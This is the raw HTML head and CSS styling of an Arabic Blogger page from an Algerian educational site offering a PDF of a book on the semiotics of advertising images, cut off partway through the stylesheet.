

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rakrabah.com/2019/02/pdf_46.html
body_size: 45773
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/earlyaccess/droidarabickufi.css" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rakrabah.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rakrabah.com/2019/02/pdf_46.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="موقع راك رابح - Atom" href="https://www.rakrabah.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="موقع راك رابح - RSS" href="https://www.rakrabah.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="موقع راك رابح - Atom" href="https://www.blogger.com/feeds/291373366904407407/posts/default" />

<link rel="alternate" type="application/atom+xml" title="موقع راك رابح - Atom" href="https://www.rakrabah.com/feeds/7622261732573625118/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYgR-S3oMO4BzOg9xACOIf_ZwpX8EpiNdbz8x0galBg5evVFaN2k1G56urabMVgRWiCYHiWC8lIzEPgg0qEIRBR6nfnAxjAv2TlXcYvm3V-8mKnKx03lOpHNscDJThGTSuqOz7IgVPOWaF/s640/%25D9%2583%25D8%25AA%25D8%25A7%25D8%25A8+%25D8%25B3%25D9%258A%25D9%2585%25D9%258A%25D8%25A7%25D8%25A6%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B5%25D9%2588%25D8%25B1%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1%25D9%258A%25D8%25A9%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1+%25D9%2588%25D8%25A7%25D9%2584%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AB%25D9%2582%25D8%25A7%25D9%2581%25D9%258A%25D8%25A9.jpg' rel='image_src'/>
<meta content='https://www.rakrabah.com/2019/02/pdf_46.html' property='og:url'/>
<meta content='كتاب سيميائية الصورة الاشهارية الإشهار والتمثلات الثقافية pdf' property='og:title'/>
<meta content='منصة إلكترونية جزائرية تعليمي هدفه مساعدة تلاميذ و طلاب  وفق المنهاج الدراسي .' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYgR-S3oMO4BzOg9xACOIf_ZwpX8EpiNdbz8x0galBg5evVFaN2k1G56urabMVgRWiCYHiWC8lIzEPgg0qEIRBR6nfnAxjAv2TlXcYvm3V-8mKnKx03lOpHNscDJThGTSuqOz7IgVPOWaF/w1200-h630-p-k-no-nu/%25D9%2583%25D8%25AA%25D8%25A7%25D8%25A8+%25D8%25B3%25D9%258A%25D9%2585%25D9%258A%25D8%25A7%25D8%25A6%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B5%25D9%2588%25D8%25B1%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1%25D9%258A%25D8%25A9%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1+%25D9%2588%25D8%25A7%25D9%2584%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AB%25D9%2582%25D8%25A7%25D9%2581%25D9%258A%25D8%25A9.jpg' property='og:image'/>
<title>
كتاب سيميائية الصورة الاشهارية الإشهار والتمثلات الثقافية pdf - موقع راك رابح
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='كتاب سيميائية الصورة الاشهارية الإشهار والتمثلات الثقافية pdf' property='og:title'/>
<meta content='https://www.rakrabah.com/2019/02/pdf_46.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYgR-S3oMO4BzOg9xACOIf_ZwpX8EpiNdbz8x0galBg5evVFaN2k1G56urabMVgRWiCYHiWC8lIzEPgg0qEIRBR6nfnAxjAv2TlXcYvm3V-8mKnKx03lOpHNscDJThGTSuqOz7IgVPOWaF/s640/%25D9%2583%25D8%25AA%25D8%25A7%25D8%25A8+%25D8%25B3%25D9%258A%25D9%2585%25D9%258A%25D8%25A7%25D8%25A6%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B5%25D9%2588%25D8%25B1%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1%25D9%258A%25D8%25A9%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1+%25D9%2588%25D8%25A7%25D9%2584%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AB%25D9%2582%25D8%25A7%25D9%2581%25D9%258A%25D8%25A9.jpg' property='og:image'/>
<meta content='موقع راك رابح' property='og:site_name'/>
<meta content='https://www.rakrabah.com/' name='twitter:domain'/>
<meta content='كتاب سيميائية الصورة الاشهارية الإشهار والتمثلات الثقافية pdf' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYgR-S3oMO4BzOg9xACOIf_ZwpX8EpiNdbz8x0galBg5evVFaN2k1G56urabMVgRWiCYHiWC8lIzEPgg0qEIRBR6nfnAxjAv2TlXcYvm3V-8mKnKx03lOpHNscDJThGTSuqOz7IgVPOWaF/s640/%25D9%2583%25D8%25AA%25D8%25A7%25D8%25A8+%25D8%25B3%25D9%258A%25D9%2585%25D9%258A%25D8%25A7%25D8%25A6%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B5%25D9%2588%25D8%25B1%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1%25D9%258A%25D8%25A9%25D8%25A7%25D9%2584%25D8%25A5%25D8%25B4%25D9%2587%25D8%25A7%25D8%25B1+%25D9%2588%25D8%25A7%25D9%2584%25D8%25AA%25D9%2585%25D8%25AB%25D9%2584%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D8%25AB%25D9%2582%25D8%25A7%25D9%2581%25D9%258A%25D8%25A9.jpg' name='twitter:image'/>
<meta content='كتاب سيميائية الصورة الاشهارية الإشهار والتمثلات الثقافية pdf' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Name:        Newcon
Author :     http://www.Themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top right"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#4267B2"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Droid Arabic Kufi,Roboto"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#4267B2}
a:hover{color:#4267B2}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-right:0!important;margin-left:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top right;font:normal normal 14px Droid Arabic Kufi,Roboto;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1140px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1140px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:right;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:left;overflow:hidden;width:32%;padding-right:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-left:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#171616;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:right}
#nav1 li{float:right;display:inline-block;height:40px;line-height:40px;margin-left:15px;padding:0}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;}
#nav1 li a:hover{color:#4267B2}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-left:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:right;margin-right:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:right;color:#ffffff;text-decoration:none;font-size:14px;text-align:center;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#4267B2}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:35px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:right;width:260px;max-height:60px;margin:0px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:left;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#202020;position:relative;width:100%;max-width:1140px;height:48px;font-size:12px;margin:0 auto}
.header-menu{background-color:#202020;height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:right;height:48px;box-sizing:border-box;padding:0;border-left:1px solid #272727;    background: #4267B2;}
li.li-home a{float:right;color:#F2F2F2;padding:0 20px;line-height:51px;font-weight:700;color: #000;}
li.li-home:hover{background-color:#4267B2}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:right;height:48px;box-sizing:border-box;padding:0;border-left:1px solid #272727}
#main-nav ul li a{float:right;color:#F2F2F2;padding:0 20px;line-height:51px;font-weight:700;}
#main-nav ul li:hover{background-color:#4267B2}
#main-nav ul li:hover a{color:#000}
#main-nav ul li.has-children a{padding-left:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;left:14px}
#main-nav ul li ul{display:none;position:absolute;right:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-right:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-left:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#4267B2;color:#fff!important;padding-right:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;left:0;top:0;display:block;line-height:48px;height:48px;width:48px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-right:1px solid #272727}
#search-icon:hover{background-color:#4267B2;color:#fff}
#nav-search{position:absolute;left:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:right;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:right;width:33.333333%;padding-left:1px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:right;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;    background: #D84E1A;}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:1px;    background: #227B96;}
.featured .feat-column2 .item2{    background: #7D2DA7;}
.featured .feat-column4 {padding-left: 0;}
.featured .feat-column4 .item4{    background: #28943A;}
.featured .feat-column4 .item5{margin-top:1px;    background: #CA9215;}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden;    opacity: 0.3 !important;}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;right:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;right:15px;background-color:#4267B2;color:#000;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-left:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;font-weight:700;z-index:1;margin:0;padding-left:15px;    padding-right: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #EA0253;
right: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: right;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-left: 7px;
width: 31.22%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
